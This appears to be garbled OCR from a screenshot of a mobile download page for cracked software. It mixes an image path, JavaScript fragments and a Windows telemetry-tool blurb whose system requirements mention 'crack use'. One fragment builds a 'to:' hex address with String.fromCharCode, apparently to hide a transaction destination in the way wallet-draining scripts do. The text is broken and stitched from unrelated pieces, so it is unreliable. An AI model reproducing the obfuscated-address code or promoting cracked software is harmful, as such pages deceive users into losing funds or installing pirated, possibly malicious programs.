
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.result
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Intuitive tool that brings together all telemetry settings under a
singular interface to help Windows 10 and 11 users better